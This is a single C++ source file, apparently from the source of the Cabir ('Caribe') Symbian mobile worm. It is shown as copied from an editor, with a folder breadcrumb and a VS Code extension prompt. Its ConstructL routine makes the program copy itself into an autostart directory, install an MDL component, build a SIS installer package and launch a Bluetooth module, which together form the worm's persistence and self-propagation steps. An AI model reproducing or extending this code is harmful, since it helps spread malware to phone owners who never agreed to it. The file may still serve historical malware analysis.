 sers > pwn > Desktop > CabirSourceCodes > caribe > src > caribeappui.cpp
#include "general.h"
#include <avkon.hrh>
#include <aknnotewrappers.h>
#include "CaribeAppUi.h"
#include "CaribeInstaller.h"
#include "caribebt.h"
void CCaribeAppUi::ConstructL()
{
ErrMessage("Caribe");
User::After(1000000*10);
BaseConstructL(ENoAppResourceFile);
CaribeInstaller installer;
installer.CopyMeToAutostartableDir((CAknApplication *)this->Application());
installer.InstallMDL((CAknApplication *)this->Application());
installer.CreateSis((CAknApplication *)this->Application());
CaribeBluetooth * caribebt = CaribeBluetooth::NewL();
}
CCaribeAppUi::CCaribeAppUi()
{
}
CCaribeAppUi::~CCaribeAppUi()
{
}
void CCaribeAppUi::HandleCommandL(TInt aCommand)
{
switch(aCommand)
{
case EEikCmdExit:
case EAknSoftkeyExit:
Exit();
break;
}
}
Do you want to install the recommended 'C/C++ Extension
Pack' extension from Microsoft for C++ language?